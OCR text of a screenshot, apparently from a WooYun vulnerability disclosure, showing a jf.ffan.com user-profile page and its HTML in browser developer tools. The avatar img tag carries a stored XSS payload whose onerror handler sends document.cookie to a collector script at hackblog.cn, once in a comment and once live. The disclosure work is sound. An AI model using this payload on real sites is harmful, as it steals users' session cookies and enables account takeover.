 我的积分
积分账户
积分明细
抽奖明细
我的订单
商品订单
互换订单
奖品订单
昵称 aaaa
真实姓名 2-20个汉字或字母
出生日期 1990 1 1
头像
证件类型 身份证
Elements Network Sources Timeline Profiles Resources Audits Console
object,embed{
outline: none;
-moz-outline:none;
}
</style>
<div class="pure-u-lg-20-24 pure-u-md-19-24 pure-u-1">
<div class="contact">
<form action="https://jf.ffan.com/user/info" id="infoForm" method="POST" class="pure-form pure-form-aligned addInfoWrap">
<div class="cell bdWrap">
<div class="pure-control-group">…</div>
<div class="pure-control-group">…</div>
<div class="pure-control-group birthWp">…</div>
<div class="pure-control-group addUserImg">
<label>头像</label>
<!-- <div class="userImg" id="userImg"  style="background:url(http://img1.wanhui.cn/orig/aa"
onerror=$.get('http://www.hackblog.cn/xss.php?xss='+document.cookie) alt=")" ></div> -->
<img width="78" height="78" style="border:dashed 1px #dfdfdf;margin-left:5px;" id="userImg" src=" http://img1.wanhui.cn/orig/aa"
onerror="$.get('http://www.hackblog.cn/xss.php?xss='+document.cookie)" alt>
<input type="hidden" name="headPortrait" value>
</div>
Styl
elem
b
m
}
.vt,
v
}
img
}
fiel
b
}
www.wooyun.org